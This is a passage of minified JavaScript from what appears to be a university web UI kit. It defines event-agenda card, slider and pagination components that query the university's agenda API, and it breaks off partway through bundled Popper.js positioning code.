"${this.base_url?this.base_url:"https://uc.cl/agenda"}/${t.slug}"\n              ${this.base_url?"":'target="_blank"'}\n              class="d-flex h4 color-black uc-card-link my-16\n              title="${t.title}">\n                ${t.title}\n            </a>\n          </div>\n          <div>\n            <div class="uc-card card-type--date ${this.middleDate?"middle-date":""}">\n              <div class="day">\n                <span>${i}</span>\n              </div>\n              <div class="month">\n                <span>${n}</span>\n              </div>\n            </div>\n            <div class="uc-card_event--content">\n              <div class="date">\n                <span>${Oo(t.nextDate.start).format("DD")} de ${e}</span>\n              </div>\n              <div class="time">${function(){const e=Oo(t.nextDate.start).format("HH:mm"),i=Oo(t.nextDate.end).format("HH:mm");return"00:00"===e&&"23:59"===i?"Todo el día":`${e} a ${i} hrs`}()}</div>\n        ${t.place?`<div class="venue">\n        <p class="no-margin">${t.place.name}</p>\n      </div>`:""}\n            </div>\n            </div>\n        </div>\n      </div>\n    `}}class Po extends Io{constructor(t,e){super(),this.element=t,this.months={"01":{full:"enero",small:"ene"},"02":{full:"febrero",small:"feb"},"03":{full:"marzo",small:"mar"},"04":{full:"abril",small:"abr"},"05":{full:"mayo",small:"may"},"06":{full:"junio",small:"jun"},"07":{full:"julio",small:"jul"},"08":{full:"agosto",small:"ago"},"09":{full:"septiembre",small:"sep"},10:{full:"octubre",small:"oct"},11:{full:"noviembre",small:"nov"},12:{full:"diciembre",small:"dic"}},this.el=t,this.uniqueId=e,this.listen()}mount(t=!0){t&&this.getAttributes(),this.makeComponent()}listen(){document.addEventListener("reloadAgenda",(()=>{this.mount()}),!1)}getSkeletonUI(t=this.limit){let e='<div class="row" style="padding: 50px 0">';for(let i=0;i<t;i++)e+=`\n      <div class="col-sm-${this.sm} col-lg-${this.lg} col-md-${this.md} mb-32">\n        <div class="uc-card uc-skeleton">\n          ${this.hideImg?"":'<div class="uc-skeleton-item uc-skeleton_img"></div>'}\n          <div class="uc-card_body">\n            <div class="uc-skeleton-item uc-skeleton_span my-20" placeholder="Texto tag">\n            </div>\n            <div class="uc-skeleton-item uc-skeleton_h4" placeholder="Este es el titulo del card de actividad de tres lineas">\n            </div>\n            <div class="d-flex mt-32">\n              <div class="uc-skeleton-item uc-skeleton_span" placeholder="----">\n              </div>\n              <div class="uc-skeleton-item uc-skeleton_span ml-4" placeholder="item una de lista">\n              </div>\n            </div>\n            <div class="d-flex mt-8">\n              <div class="uc-skeleton-item uc-skeleton_span" placeholder="----">\n              </div>\n              <div class="uc-skeleton-item uc-skeleton_span ml-4" placeholder="item una de lista">\n              </div>\n            </div>\n            <div class="d-flex mt-8">\n              <div class="uc-skeleton-item uc-skeleton_span" placeholder="----">\n              </div>\n              <div class="uc-skeleton-item uc-skeleton_span ml-4" placeholder="item una de lista">\n              </div>\n            </div>\n          </div>\n        </div>\n      </div>`;return`${e}</div>`}getErrorUI(){return'<div class="uc-message error">\n    <div class="uc-message_body">\n      <p class="uc-subtitle mb-24">¡Ups!</p>\n      <h3 class="mb-16">Algo ha fallado y estamos trabajando en ello.</h3>\n      <p class="no-margin">Por favor, intenta más tarde.</p>\n    </div>\n  </div>'}getEmptyStateUI(){return'\n    <div class="uc-message warning">\n      <div class="uc-message_body">\n        <p class="uc-subtitle mb-24">SIN RESULTADOS</p>\n        <h3 class="mb-16">Actualmente no hay actividades para mostrar.<br/> Puede que aún no se hayan publicado para las próximas semanas.</h3>\n        <p class="no-margin pb-4">Si quieres ver más eventos y actividades de la UC visita <a href="https://agenda.uc.cl/" target="_blank">agenda.uc.cl</a></p>\n        <p class="no-margin">\n          En caso de que creas que se trata de un error, puedes contactarte a\n          <a href="mailto:agenda@uc.cl">agenda@uc.cl</a>.\n        </p>\n      </div>\n    </div>'}getAttributes(){const t=this.el.dataset;this.dataset={page:t.page?t.page:1,pageSize:t.limit?t.limit:12,activityTypes:t.typesOfActivities?t.typesOfActivities:"",organizers:t.organizers?t.organizers:"",keywords:t.keywords?t.keywords:"",place:t.places?t.places:"",targets:t.audience?t.audience:"",from:t.from?t.from:"",to:t.to?t.to:""},this.host="https://api.agenda.uc.cl",this.token=t.token,this.base_url="https://www.uc.cl/agenda/actividad",this.limit=t.limit?t.limit:12,this.sm=6,this.md=3,this.lg=3,this.hideImg=this.el.hasAttribute("hide-img"),this.hideTag=this.el.hasAttribute("hide-tag"),this.featured=this.el.hasAttribute("featured"),this.type=t.type,this.middleDate=void 0!==t.middleDate&&"middle-date"}makeQuery(){let t="populate=*",e=0;Object.keys(this.dataset).forEach((i=>{if(["page","pageSize","dateFrom","dateTo"].includes(i))return;let n=this.dataset[i];n&&""!==n&&(n=n.includes(",")?n.split(",").slice(0,9):[n],n.forEach(((n,s)=>{t+=`&filters[$or][${e}][${i}][id][$in][${s}]=${n}`})),e++)})),this.dataset.from&&(t+=`&dateFrom=${this.dataset.from}`),this.dataset.to&&(t+=`&dateTo${this.dataset.to}`),this.page&&(t+=`&page=${this.page}`),this.pageSize&&(t+=`&pageSize=${this.pageSize}`),this.query=t}async getData(){this.makeQuery();let t=`${this.host}/api/activities?${this.query}`;return t.includes("api/api/")&&(t=t.replace("api/api/","api/")),await fetch(t,{method:"GET",headers:{Authorization:`Bearer ${this.token}`}}).then((async t=>t=await t.json())).then((t=>(this.total=t.meta.pagination.total,this.limit=t.meta.pagination.pageSize,this.page=t.meta.pagination.page,this.max_num_pages=t.meta.pagination.pageCount,this.element.setAttribute("data-uc-agenda-fetched",!0),t)))}}var Mo=Object.freeze({__proto__:null,AgendaRows:class extends Po{makeSkeleton(){let t=`<div id="${this.uniqueId}" class="row">`;for(let e=0;e<this.limit;e++)t+=`\n      <div class="col-sm-${this.sm} col-lg-${this.lg} col-md-${this.md} mb-32">\n        <div class="uc-card uc-skeleton">\n          ${this.hideImg?"":'<div class="uc-skeleton-item uc-skeleton_img"></div>'}\n          <div class="uc-card_body">\n            <div class="uc-skeleton-item uc-skeleton_span my-20" placeholder="Texto tag">\n            </div>\n            <div class="uc-skeleton-item uc-skeleton_h4" placeholder="Este es el titulo del card de actividad de tres lineas">\n            </div>\n            <div class="d-flex mt-32">\n              <div class="uc-skeleton-item uc-skeleton_span" placeholder="----">\n              </div>\n              <div class="uc-skeleton-item uc-skeleton_span ml-4" placeholder="item una de lista">\n              </div>\n            </div>\n            <div class="d-flex mt-8">\n              <div class="uc-skeleton-item uc-skeleton_span" placeholder="----">\n              </div>\n              <div class="uc-skeleton-item uc-skeleton_span ml-4" placeholder="item una de lista">\n              </div>\n            </div>\n            <div class="d-flex mt-8">\n              <div class="uc-skeleton-item uc-skeleton_span" placeholder="----">\n              </div>\n              <div class="uc-skeleton-item uc-skeleton_span ml-4" placeholder="item una de lista">\n              </div>\n            </div>\n          </div>\n        </div>\n      </div>`;return`${t}</div>`}async makeComponent(){const t=this.getSkeletonUI(),e=this.getEmptyStateUI(),i=this.getErrorUI();let n;this.el.innerHTML=t;try{n=await this.getData()}catch(t){return void(this.el.innerHTML=i)}if(0===n.data.length)return void(this.el.innerHTML=e);let s="";Object.values(n.data).forEach((t=>{s+=`\n      <div class="col-sm-${this.sm} col-md-${this.md} mb-32">\n        ${this.makeCard(t)}\n      </div>`})),this.el.innerHTML=`<div class="row">${s}</div>`}}});var Do=Object.freeze({__proto__:null,AgendaSlider:class extends Po{sliderAttributes(){this.data_items=this.el.getAttribute("data-items")?this.el.getAttribute("data-items"):"4",this.data_slideby=this.el.getAttribute("data-slideby")?this.el.getAttribute("data-slideby"):"1",this.data_loop=this.el.getAttribute("data-loop")?this.el.getAttribute("data-loop"):"false",this.data_controls=this.el.getAttribute("data-controls")?this.el.getAttribute("data-controls"):"true",this.data_speed=this.el.getAttribute("data-speed")?this.el.getAttribute("data-speed"):"500",this.data_autoplayText=this.el.getAttribute("data-autoplay-text")?this.el.getAttribute("data-autoplayText"):"true",this.data_prev_button=this.el.getAttribute("data-prev-button")?this.el.getAttribute("data-prev-button"):".events-controls .prev",this.data_next_button=this.el.getAttribute("data-next-button")?this.el.getAttribute("data-next-button"):".events-controls .next",this.data_counter=this.el.getAttribute("data-counter")?this.el.getAttribute("data-counter"):"true",this.data_track=this.el.getAttribute("data-track")?this.el.getAttribute("data-track"):"true"}async makeComponent(){this.sliderAttributes();const t=this.getSkeletonUI(4),e=this.getEmptyStateUI(),i=this.getErrorUI();let n;this.el.innerHTML=t;try{n=await this.getData()}catch(t){return void(this.el.innerHTML=i)}if(0===n.data.length)return void(this.el.innerHTML=e);let s="";Object.values(n.data).forEach((t=>{s+=`\n      <div class="uc-carousel-events-${this.uniqueId} d-flex">\n        <div class="item w-full">\n          ${this.makeCard(t)}\n        </div>\n      </div>`})),this.el.innerHTML=`\n      <div\n        id="${this.uniqueId}"\n        class="uc-carousel-cards"\n        data-carousel="uc-carousel-events-${this.uniqueId}"\n        data-type="cards"\n        data-items="${this.data_items}"\n        data-slideby="${this.data_slideby}"\n        data-loop="${this.data_loop}"\n        data-controls="${this.data_controls}"\n        data-speed="${this.data_speed}"\n        data-autoplay-text="${this.data_autoplayText}"\n        data-prev-button="${this.data_prev_button}-${this.uniqueId}"\n        data-next-button="${this.data_next_button}-${this.uniqueId}"\n        data-counter="${this.data_counter}"\n        data-track="${this.data_track}"\n      >\n        <div class="uc-carousel-events-${this.uniqueId} d-flex">\n          ${s}\n        </div>\n        <div class="carousel-track d-block d-lg-none">\n          <div class="carousel-progress-indicator"></div>\n        </div>\n        <div class="carousel-controls d-none d-lg-flex events-controls">\n          <div class="prev prev-${this.uniqueId}">\n            <svg width="48px" height="16px" viewBox="0 0 48 16" version="1.1" xmlns="http://www.w3.org/2000/svg">\n              <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-272.000000, 0.000000)" fill="#0176DE">\n                  <path d="M319.999999,7.99862356 C320,7.9990823 320,7.99954111 320,8 C320,8.00045889 320,8.0009177 319.999999,8.00137644 C319.999683,8.23695673 319.918232,8.47244231 319.755645,8.65920128 L313.646473,15.6766505 C313.296166,16.0790401 312.698312,16.1101069 312.311129,15.7460401 C311.923947,15.3819733 311.894054,14.7606376 312.244362,14.3582479 L316.909085,9 L273.088579,9 C272.487374,9 272,8.55228475 272,8 C272,7.44771525 272.487374,7 273.088579,7 L316.909085,7 L312.244362,1.64175206 C311.894054,1.23936242 311.923947,0.618026698 312.311129,0.253959882 C312.698312,-0.110106935 313.296166,-0.0790401485 313.646473,0.323349491 L319.755645,7.34079872 C319.918232,7.52755769 319.999683,7.76304327 319.999999,7.99862356 Z" id="arrow-forward"></path>\n                </g>\n              </g>\n            </svg>\n          </div>\n          <div class="uc-carousel_index">\n            <span class="index-current current"></span> / <span class="index-total"></span>\n          </div>\n          <div class="next next-${this.uniqueId}">\n            <svg width="48px" height="16px" viewBox="0 0 48 16" version="1.1" xmlns="http://www.w3.org/2000/svg">\n              <g stroke="none" stroke-width="1" fill="none" fill-rule="evenodd">\n                <g transform="translate(-272.000000, 0.000000)" fill="#0176DE">\n                  <path d="M319.999999,7.99862356 C320,7.9990823 320,7.99954111 320,8 C320,8.00045889 320,8.0009177 319.999999,8.00137644 C319.999683,8.23695673 319.918232,8.47244231 319.755645,8.65920128 L313.646473,15.6766505 C313.296166,16.0790401 312.698312,16.1101069 312.311129,15.7460401 C311.923947,15.3819733 311.894054,14.7606376 312.244362,14.3582479 L316.909085,9 L273.088579,9 C272.487374,9 272,8.55228475 272,8 C272,7.44771525 272.487374,7 273.088579,7 L316.909085,7 L312.244362,1.64175206 C311.894054,1.23936242 311.923947,0.618026698 312.311129,0.253959882 C312.698312,-0.110106935 313.296166,-0.0790401485 313.646473,0.323349491 L319.755645,7.34079872 C319.918232,7.52755769 319.999683,7.76304327 319.999999,7.99862356 Z" id="arrow-forward"></path>\n                </g>\n              </g>\n            </svg>\n          </div>\n        </div>\n      </div>\n    `}}});var zo=Object.freeze({__proto__:null,AgendaPagination:class extends Po{makePagination(){this.current_page=this.page?Number(this.page):1;let t="";for(let e=1;e<=this.max_num_pages;e++)t+=`\n        <li class="page-item ${this.current_page===e?"active":""}">\n          <a href="#" onclick="window.UCKitDigital.mountedComponents.AgendaPagination['${this.uniqueId}'].goToPage(${e})" class="page-link">${e}</a>\n        </li>\n      `;return`\n      <nav class="uc-pagination">\n        <button onclick="window.UCKitDigital.mountedComponents.AgendaPagination['${this.uniqueId}'].goToPrev()" class="uc-pagination_prev mr-12">\n          <i class="uc-icon">keyboard_arrow_left</i>\n        </button>\n        <ul class="uc-pagination_pages">\n          ${t}\n        </ul>\n        <button onclick="window.UCKitDigital.mountedComponents.AgendaPagination[${String(this.uniqueId)}].goToNext()" class="uc-pagination_next ml-12">\n          <i class="uc-icon">keyboard_arrow_right</i>\n        </button>\n      </nav>\n    `}async goToPrev(){1!==this.page&&await this.goToPage(this.page-1)}async goToNext(){this.page!==this.max_num_pages&&await this.goToPage(this.page+1)}async goToPage(t){this.page!==t&&(this.page=t,await this.makeComponent())}async makeComponent(){const t=this.getSkeletonUI(),e=this.getEmptyStateUI(),i=this.getErrorUI();let n;this.el.innerHTML=t;try{n=await this.getData()}catch(t){return void(this.el.innerHTML=i)}if(0===n.data.length)return void(this.el.innerHTML=e);const s=this.makePagination();let o="";Object.values(n.data).forEach((t=>{o+=`\n      <div class="col-sm-${this.sm} col-lg-${this.lg} col-md-${this.md} mb-32">\n        ${this.makeCard(t)}\n      </div>`})),this.el.innerHTML=`\n      <div id="${this.uniqueId}" class="row">${o}</div>\n      ${s}\n    `}}});function No(t){if(null==t)return window;if("[object Window]"!==t.toString()){var e=t.ownerDocument;return e&&e.defaultView||window}return t}function Bo(t){return t instanceof No(t).Element||t instanceof Element}function $o(t){return t instanceof No(t).HTMLElement||t instanceof HTMLElement}function Ho(t){return"undefined"!=typeof ShadowRoot&&(t instanceof No(t).ShadowRoot||t instanceof ShadowRoot)}var Ro=Math.max,Fo=Math.min,jo=Math.round;function Zo(){var t=navigator.userAgentData;return null!=t&&t.brands&&Array.isArray(t.brands)?t.brands.map((function(t){return t.brand+"/"+t.version})).join(" "):navigator.userAgent}function Wo(){return!/^((?!chrome|android).)*safari/i.test(Zo())}function qo(t,e,i){void 0===e&&(e=!1),void 0===i&&(i=!1);var n=t.getBoundingClientRect(),s=1,o=1;e&&$o(t)&&(s=t.offsetWidth>0&&jo(n.width)/t.offsetWidth||1,o=t.offsetHeight>0&&jo(n.height)/t.offsetHeight||1);var r=(Bo(t)?No(t):window).visualViewport,a=!Wo()&&i,l=(n.left+(a&&r?r.offsetLeft:0))/s,c=(n.top+(a&&r?r.offsetTop:0))/o,d=n.width/s,p=n.height/o;return{width:d,height:p,top:c,right:l+d,bottom:c+p,left:l,x:l,y:c}}function Uo(t){var e=No(t);return{scrollLeft:e.pageXOffset,scrollTop:e.pageYOffset}}function Vo(t){return t?(t.nodeName||"").toLowerCase():null}function Yo(t){return((Bo(t)?t.ownerDocument:t.document)||window.document).documentElement}function Xo(t){return qo(Yo(t)).left+Uo(t).scrollLeft}function Go(t){return No(t).getComputedStyle(t)}function Ko(t){var e=Go(t),i=e.overflow,n=e.overflowX,s=e.overflowY;return/auto|scroll|overlay|hidden/.test(i+s+n)}function Jo(t,e,i){void 0===i&&(i=!1);var n,s,o=$o(e),r=$o(e)&&function(t){var e=t.getBoundingClientRect(),i=jo(e.width)/t.offsetWidth||1,n=jo(e.height)/t.offsetHeight||1;return 1!==i||1!==n}(e),a=Yo(e),l=qo(t,r,i),c={scrollLeft:0,scrollTop:0},d={x:0,y:0};return(o||!o&&!i)&&(("body"!==Vo(e)||Ko(a))&&(c=(n=e)!==No(n)&&$o(n)?{scrollLeft:(s=n).scrollLeft,scrollTop:s.scrollTop}:Uo(n)),$o(e)?((d=qo(e,!0)).x+=e.clientLeft,d.y+=e.clientTop):a&&(d.x=Xo(a))),{x:l.left+c.scrollLeft-d.x,y:l.top+c.scrollTop-d.y,width:l.width,height:l.height}}function Qo(t){var e=qo(t),i=t.offsetWidth,n=t.offsetHeight;return Math.abs(e.width-i)<=1&&(i=e.width),Math.abs(e.height-n)<=1&&(n=e.height),{x:t.offsetLeft,y:t.offsetTop,width:i,height:n}}function tr(t){return"html"===Vo(t)?t:t.assignedSlot||t.parentNode||(Ho(t)?t.host:null)||Yo(t)}function er(t){return["html","body","#document"].indexOf(Vo(t))>=0?t.ownerDocument.body:$o(t)&&Ko(t)?t:er(tr(t))}function ir(t,e){var i;void 0===e&&(e=[]);var n=er(t),s=n===(null==(i=t.ownerDocument)?void 0:i.body),o=No(n),r=s?[o].concat(o.visualViewport||[],Ko(n)?n:[]):n,a=e.concat(r);return s?a:a.concat(ir(tr(r)))}function nr(t){return["table","td","th"].indexOf(Vo(t))>=0}function sr(t){return $o(t)&&"fixed"!==Go(t).position?t.offsetParent:null}function or(t){for(var e=No(t),i=sr(t);i&&nr(i)&&"static"===Go(i).position;)i=sr(i);return i&&("html"===Vo(i)||"body"===Vo(i)&&"static"===Go(i).position)?e:i||function(t){var e=/firefox/i.test(Zo());if(/Trident/i.test(Zo())&&$o(t)&&"fixed"===Go(t).position)return null;var i=tr(t);for(Ho(i)&&(i=i.host);$o(i)&&["html","body"].indexOf(Vo(i))<0;){var n=Go(i);if("none"!==n.transform||"none"!==n.perspective||"paint"===n.contain||-1!==["transform","perspective"].indexOf(n.willChange)||e&&"filter"===n.willChange||e&&n.filter&&"none"!==n.filter)return i;i=i.parentNode}return null}(t)||e}var rr="top",ar="bottom",lr="right",cr="left",dr="auto",pr=[rr,ar,lr,cr],ur="start",hr="end",fr="clippingParents",mr="viewport",vr="popper",gr="reference",yr=pr.reduce((function(t,e){return t.concat([e+"-"+ur,e+"-"+hr])}),[]),br=[].concat(pr,[dr]).reduce((function(t,e){return t.concat([e,e+"-"+ur,e+"-"+hr])}),[]),wr=["beforeRead","read","afterRead","beforeMain","main","afterMain","beforeWrite","write","afterWrite"];function xr(t){var e=new Map,i=new Set,n=[];function s(t){i.add(t.name),[].concat(t.requires||[],t.requiresIfExists||[]).forEach((function(t){if(!i.has(t)){var n=e.get(t);n&&s(n)}})),n.push(t)}return t.forEach((function(t){e.set(t.name,t)})),t.forEach((function(t){i.has(t.name)||s(t)})),n}function _r(t,e){var i=e.getRootNode&&e.getRootNode();if(t.contains(e))return!0;if(i&&Ho(i)){var n=e;do{if(n&&t.isSameNode(n))return!0;n=n.parentNode||n.host}while(n)}return!1}function Sr(t){return Object.assign({},t,{left:t.x,top:t.y,right:t.x+t.width,bottom:t.y+t.height})}function Er(t,e,i){return e===mr?Sr(function(t,e){var i=No(t),n=Yo(t),s=i.visualViewport,o=n.clientWidth,r=n.clientHeight,a=0,l=0;if(s){o=s.width,r=s.height;var c=Wo();(c||!c&&"fixed"===e)&&(a=s.offsetLeft,l=s.offsetTop)}return{width:o,height:r,x:a+Xo(t),y:l}}(t,i)):Bo(e)?function(t,e){var i=qo(t,!1,"fixed"===e);return i.top=i.top+t.clientTop,i.left=i.left+t.clientLeft,i.bottom=i.top+t.clientHeight,i.right=i.left+t.clientWidth,i.width=t.clientWidth,i.height=t.clientHeight,i.x=i.left,i.y=i.top,i}(e,i):Sr(function(t){var e,i=Yo(t),n=Uo(t),s=null==(e=t.ownerDocument)?void 0:e.body,o=Ro(i.scrollWidth,i.clientWidth,s?s.scrollWidth:0,s?s.clientWidth:0),r=Ro(i.scrollHeight,i.clientHeight,s?s.scrollHeight:0,s?s.clientHeight:0),a=-n.scrollLeft+Xo(t),l=-n.scrollTop;return"rtl"===Go(s||i).direction&&(a+=Ro(i.clientWidth,s?s.clientWidth:0)-o),{width:o,height:r,x:a,y:l}}(Yo(t)))}function Ar(t,e,i,n){var s="clippingParents"===e?function(t){var e=ir(tr(t)),i=["absolute","fixed"].indexOf(Go(t).position)>=0&&$o(t)?or(t):t;return Bo(i)?e.filter((function(t){return Bo(t)&&_r(t,i)&&"body"!==Vo(t)})):[]}(t):[].concat(e),o=[].concat(s,[i]),r=o[0],a=o.reduce((function(e,i){var s=Er(t,i,n);return e.top=Ro(s.top,e.top),e.right=Fo(s.right,e.right),e.bottom=Fo(s.bottom,e.bottom),e.left=Ro(s.left,e.left),e}),Er(t,r,n));return a.width=a.right-a.left,a.height=a.bottom-a.top,a.x=a.left,a.y=a.top,a}function Cr(t){return t.split("-")[0]}function Lr(t){return t.split("-")[1]}function Tr(t){return["top","bottom"].indexOf(t)>=0?"x":"y"}function kr(t){var e,i=t.reference,n=t.element,s=t.placement,o=s?Cr(s):null,r=s?Lr(s):null,a=i.x+i.width/2-n.width/2,l=i.y+i.height/2-n.height/2;switch(o){case rr:e={x:a,y:i.y-n.height};break;case ar:e={x:a,y:i.y+i.height};break;case lr:e={x:i.x+i.width,y:l};break;case cr:e={x:i.x-n.width,y:l};break;default:e={x:i.x,y:i.y}}var c=o?Tr(o):null;if(null!=c){var d="y"===c?"height":"width";switch(r){case ur:e[c]=e[c]-(i[d]/2-n[d]/2);break;case hr:e[c]=e[c]+(i[d]/2-n[d]/2)}}return e}function Or(t){return Object.assign({},{top:0,right:0,bottom:0,left:0},t)}function Ir(t,e){return e.reduce((function(e,i){return e[i]=t,e}),{})}function Pr(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=void 0===n?t.placement:n,o=i.strategy,r=void 0===o?t.strategy:o,a=i.boundary,l=void 0===a?fr:a,c=i.rootBoundary,d=void 0===c?mr:c,p=i.elementContext,u=void 0===p?vr:p,h=i.altBoundary,f=void 0!==h&&h,m=i.padding,v=void 0===m?0:m,g=Or("number"!=typeof v?v:Ir(v,pr)),y=u===vr?gr:vr,b=t.rects.popper,w=t.elements[f?y:u],x=Ar(Bo(w)?w:w.contextElement||Yo(t.elements.popper),l,d,r),_=qo(t.elements.reference),S=kr({reference:_,element:b,strategy:"absolute",placement:s}),E=Sr(Object.assign({},b,S)),A=u===vr?E:_,C={top:x.top-A.top+g.top,bottom:A.bottom-x.bottom+g.bottom,left:x.left-A.left+g.left,right:A.right-x.right+g.right},L=t.modifiersData.offset;if(u===vr&&L){var T=L[s];Object.keys(C).forEach((function(t){var e=[lr,ar].indexOf(t)>=0?1:-1,i=[rr,ar].indexOf(t)>=0?"y":"x";C[t]+=T[i]*e}))}return C}var Mr={placement:"bottom",modifiers:[],strategy:"absolute"};function Dr(){for(var t=arguments.length,e=new Array(t),i=0;i<t;i++)e[i]=arguments[i];return!e.some((function(t){return!(t&&"function"==typeof t.getBoundingClientRect)}))}function zr(t){void 0===t&&(t={});var e=t,i=e.defaultModifiers,n=void 0===i?[]:i,s=e.defaultOptions,o=void 0===s?Mr:s;return function(t,e,i){void 0===i&&(i=o);var s,r,a={placement:"bottom",orderedModifiers:[],options:Object.assign({},Mr,o),modifiersData:{},elements:{reference:t,popper:e},attributes:{},styles:{}},l=[],c=!1,d={state:a,setOptions:function(i){var s="function"==typeof i?i(a.options):i;p(),a.options=Object.assign({},o,a.options,s),a.scrollParents={reference:Bo(t)?ir(t):t.contextElement?ir(t.contextElement):[],popper:ir(e)};var r=function(t){var e=xr(t);return wr.reduce((function(t,i){return t.concat(e.filter((function(t){return t.phase===i})))}),[])}(function(t){var e=t.reduce((function(t,e){var i=t[e.name];return t[e.name]=i?Object.assign({},i,e,{options:Object.assign({},i.options,e.options),data:Object.assign({},i.data,e.data)}):e,t}),{});return Object.keys(e).map((function(t){return e[t]}))}([].concat(n,a.options.modifiers)));return a.orderedModifiers=r.filter((function(t){return t.enabled})),a.orderedModifiers.forEach((function(t){var e=t.name,i=t.options,n=void 0===i?{}:i,s=t.effect;if("function"==typeof s){var o=s({state:a,name:e,instance:d,options:n}),r=function(){};l.push(o||r)}})),d.update()},forceUpdate:function(){if(!c){var t=a.elements,e=t.reference,i=t.popper;if(Dr(e,i)){a.rects={reference:Jo(e,or(i),"fixed"===a.options.strategy),popper:Qo(i)},a.reset=!1,a.placement=a.options.placement,a.orderedModifiers.forEach((function(t){return a.modifiersData[t.name]=Object.assign({},t.data)}));for(var n=0;n<a.orderedModifiers.length;n++)if(!0!==a.reset){var s=a.orderedModifiers[n],o=s.fn,r=s.options,l=void 0===r?{}:r,p=s.name;"function"==typeof o&&(a=o({state:a,options:l,name:p,instance:d})||a)}else a.reset=!1,n=-1}}},update:(s=function(){return new Promise((function(t){d.forceUpdate(),t(a)}))},function(){return r||(r=new Promise((function(t){Promise.resolve().then((function(){r=void 0,t(s())}))}))),r}),destroy:function(){p(),c=!0}};if(!Dr(t,e))return d;function p(){l.forEach((function(t){return t()})),l=[]}return d.setOptions(i).then((function(t){!c&&i.onFirstUpdate&&i.onFirstUpdate(t)})),d}}var Nr={passive:!0};var Br={name:"popperOffsets",enabled:!0,phase:"read",fn:function(t){var e=t.state,i=t.name;e.modifiersData[i]=kr({reference:e.rects.reference,element:e.rects.popper,strategy:"absolute",placement:e.placement})},data:{}},$r={top:"auto",right:"auto",bottom:"auto",left:"auto"};function Hr(t){var e,i=t.popper,n=t.popperRect,s=t.placement,o=t.variation,r=t.offsets,a=t.position,l=t.gpuAcceleration,c=t.adaptive,d=t.roundOffsets,p=t.isFixed,u=r.x,h=void 0===u?0:u,f=r.y,m=void 0===f?0:f,v="function"==typeof d?d({x:h,y:m}):{x:h,y:m};h=v.x,m=v.y;var g=r.hasOwnProperty("x"),y=r.hasOwnProperty("y"),b=cr,w=rr,x=window;if(c){var _=or(i),S="clientHeight",E="clientWidth";if(_===No(i)&&"static"!==Go(_=Yo(i)).position&&"absolute"===a&&(S="scrollHeight",E="scrollWidth"),s===rr||(s===cr||s===lr)&&o===hr)w=ar,m-=(p&&_===x&&x.visualViewport?x.visualViewport.height:_[S])-n.height,m*=l?1:-1;if(s===cr||(s===rr||s===ar)&&o===hr)b=lr,h-=(p&&_===x&&x.visualViewport?x.visualViewport.width:_[E])-n.width,h*=l?1:-1}var A,C=Object.assign({position:a},c&&$r),L=!0===d?function(t,e){var i=t.x,n=t.y,s=e.devicePixelRatio||1;return{x:jo(i*s)/s||0,y:jo(n*s)/s||0}}({x:h,y:m},No(i)):{x:h,y:m};return h=L.x,m=L.y,l?Object.assign({},C,((A={})[w]=y?"0":"",A[b]=g?"0":"",A.transform=(x.devicePixelRatio||1)<=1?"translate("+h+"px, "+m+"px)":"translate3d("+h+"px, "+m+"px, 0)",A)):Object.assign({},C,((e={})[w]=y?m+"px":"",e[b]=g?h+"px":"",e.transform="",e))}var Rr={name:"applyStyles",enabled:!0,phase:"write",fn:function(t){var e=t.state;Object.keys(e.elements).forEach((function(t){var i=e.styles[t]||{},n=e.attributes[t]||{},s=e.elements[t];$o(s)&&Vo(s)&&(Object.assign(s.style,i),Object.keys(n).forEach((function(t){var e=n[t];!1===e?s.removeAttribute(t):s.setAttribute(t,!0===e?"":e)})))}))},effect:function(t){var e=t.state,i={popper:{position:e.options.strategy,left:"0",top:"0",margin:"0"},arrow:{position:"absolute"},reference:{}};return Object.assign(e.elements.popper.style,i.popper),e.styles=i,e.elements.arrow&&Object.assign(e.elements.arrow.style,i.arrow),function(){Object.keys(e.elements).forEach((function(t){var n=e.elements[t],s=e.attributes[t]||{},o=Object.keys(e.styles.hasOwnProperty(t)?e.styles[t]:i[t]).reduce((function(t,e){return t[e]="",t}),{});$o(n)&&Vo(n)&&(Object.assign(n.style,o),Object.keys(s).forEach((function(t){n.removeAttribute(t)})))}))}},requires:["computeStyles"]};var Fr={name:"offset",enabled:!0,phase:"main",requires:["popperOffsets"],fn:function(t){var e=t.state,i=t.options,n=t.name,s=i.offset,o=void 0===s?[0,0]:s,r=br.reduce((function(t,i){return t[i]=function(t,e,i){var n=Cr(t),s=[cr,rr].indexOf(n)>=0?-1:1,o="function"==typeof i?i(Object.assign({},e,{placement:t})):i,r=o[0],a=o[1];return r=r||0,a=(a||0)*s,[cr,lr].indexOf(n)>=0?{x:a,y:r}:{x:r,y:a}}(i,e.rects,o),t}),{}),a=r[e.placement],l=a.x,c=a.y;null!=e.modifiersData.popperOffsets&&(e.modifiersData.popperOffsets.x+=l,e.modifiersData.popperOffsets.y+=c),e.modifiersData[n]=r}},jr={left:"right",right:"left",bottom:"top",top:"bottom"};function Zr(t){return t.replace(/left|right|bottom|top/g,(function(t){return jr[t]}))}var Wr={start:"end",end:"start"};function qr(t){return t.replace(/start|end/g,(function(t){return Wr[t]}))}function Ur(t,e){void 0===e&&(e={});var i=e,n=i.placement,s=i.boundary,o=i.rootBoundary,r=i.padding,a=i.flipVariations,l=i.allowedAutoPlacements,c=void 0===l?br:l,d=Lr(n),p=d?a?yr:yr.filter((function(t){return Lr(t)===d})):pr,u=p.filter((function(t){return c.indexOf(t)>=0}));0===u.length&&(u=p);var h=u.reduce((function(e,i){return e[i]=Pr(t,{placement:i,boundary:s,rootBoundary:o,padding:r})[Cr(i)],e}),{});return Object.keys(h).sort((function(t,e){return h[t]-h[e]}))}var Vr={name:"flip",enabled:!0,phase:"main",fn:function(t){var e=t.state,i=t.options,n=t.name;if(!e.modifiersData[n]._skip){for(var s=i.mainAxis,o=void 0===s||s,r=i.altAxis,a=void 0===r||r,l=i.fallbackPlacements,c=i.padding,d=i.boundary,p=i.rootBoundary,u=i.altBoundary,h=i.flipVariations,f=void 0===h||h,m=i.allowedAutoPlacements,v=e.options.placement,g=Cr(v),y=l||(g===v||!f?[Zr(v)]:function(t){if(Cr(t)===dr)return[];var e=Zr(t);return[qr(t),e,qr(e)]}(v)),b=[v].concat(y).reduce((function(t,i){return t.concat(Cr(i)===dr?Ur(e,{placement:i,boundary:d,rootBoundary:p,padding:c,flipVariations:f,allowedAutoPlacements:m}):i)}),[]),w=e.rects.reference,x=e.rects.popper,_=new Map,S=!0,E=b[0],A=0;A<b.length;A++){var 